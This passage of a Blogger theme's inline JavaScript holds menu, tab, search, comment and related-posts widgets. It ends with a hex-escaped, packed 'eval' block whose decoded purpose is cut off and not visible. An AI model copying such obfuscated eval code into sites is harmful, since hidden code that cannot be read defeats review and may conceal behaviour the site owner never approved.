n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.tm-menu .search-form').slideDown('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.tm-menu .search-form').slideUp('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(function() {
    selectnav('nav1');
    $( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
});
$('.second-meta .read-more-wrap').on('mouseover', function(){
  $(this).parent().addClass('is-hover');
}).on('mouseout', function(){
  $(this).parent().removeClass('is-hover');
})
$(".PopularPosts ul li img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s100-c");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s100-c");
        } else {
            return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho8Gv0FIUtKpctcSe5B0n-gichj7TngQuaHzLHFeZYpkLL60wwoyxkf86RytPElpoAnThRDN-hqpTAFKIlhjGI3ZyFUTWu1fmYVpayox8E45KPH2LTyXFZ-uYEL5SsEYf0-ZmsQX92_F4/s1600-r/nth.png");
        }
    });
$(".comments .avatar-image-container img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s35-c")) {
            return img.replace("/s35-c", "/s100-c");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s100-c");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s100-c");
        } else {
            return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho8Gv0FIUtKpctcSe5B0n-gichj7TngQuaHzLHFeZYpkLL60wwoyxkf86RytPElpoAnThRDN-hqpTAFKIlhjGI3ZyFUTWu1fmYVpayox8E45KPH2LTyXFZ-uYEL5SsEYf0-ZmsQX92_F4/s1600-r/nth.png");
        }
    });

$(document).ready(function(){
    var n = $("#sidetabs #tabside1 .widget h2").text();
    $(".menu-tab .item-1 a").text(n);
    var u = $("#sidetabs #tabside2 .widget h2").text();
    $(".menu-tab .item-2 a").text(u);
    $("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();
    $(this).find(".menu-tab li").addClass("hide-tab");
    $(".sidetabs").tabslet({
        mouseevent: "click",
        attribute: "href",
        animation: true
    });
    if (0 === $(".sidetabs .widget").length) $(".sidetabs").remove()
});
  //]]>
</script>
<script>
//<![CDATA[


$('.ty-trigger .HTML .widget-content span.latestcomments').each(function() {
    var b = $(this).attr("data-no");
    $.ajax({
        url: "/feeds/comments/default?alt=json-in-script&max-results=" + b,
        type: 'get',
        dataType: "jsonp",
        success: function(e) {
            var u = "";
            var h = '<div class="tyard-komet">';
            for (var i = 0; i < e.feed.entry.length; i++) {
                if (i == e.feed.entry.length) break;
                for (var j = 0; j < e.feed.entry[i].link.length; j++) {
                    if (e.feed.entry[i].link[j].rel == 'alternate') {
                        u = e.feed.entry[i].link[j].href;
                        break
                    }
                }
                if ("content" in e.feed.entry[i]) {
                    var c = e.feed.entry[i].content.$t
                } else if ("summary" in b_rc) {
                    var c = e.feed.entry[i].summary.$t
                } else var c = "";
                var re = /<\S[^>]*>/g;
                c = c.replace(re, "");
                if (c.length > 70) {
                    c = '' + c.substring(0, 50) + '...'
                }
                var y = e.feed.entry[i].author[0].name.$t;
                var yk = e.feed.entry[i].author[0].gd$image.src;
                if (yk.match('http://img1.blogblog.com/img/blank.gif')) {
                    var k = 'http://img1.blogblog.com/img/anon36.png'
                } else {
                    if (yk.match('http://img2.blogblog.com/img/b16-rounded.gif')) {
                        var k = 'http://img1.blogblog.com/img/anon36.png'
                    } else {
                        var k = yk
                    }
                };
                h += '<div class="ty-komet"><div class="ty-komet-tar"><img class="yardimg-komet" src="' + k + '"/></div><a href="' + u + '">' + y + '</a><span>"' + c + '"</span></div>'
            }
            h += '</div><div class="clear"/>';
            $('.ty-trigger .HTML .widget-content span.latestcomments').each(function() {
                var text = $(this).attr("data-no");
                if (text == b) {
                    $(this).parent().html(h)
                }
            })
        }
    })
});


 //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho8Gv0FIUtKpctcSe5B0n-gichj7TngQuaHzLHFeZYpkLL60wwoyxkf86RytPElpoAnThRDN-hqpTAFKIlhjGI3ZyFUTWu1fmYVpayox8E45KPH2LTyXFZ-uYEL5SsEYf0-ZmsQX92_F4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _A7bHFt= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x39\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x48\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x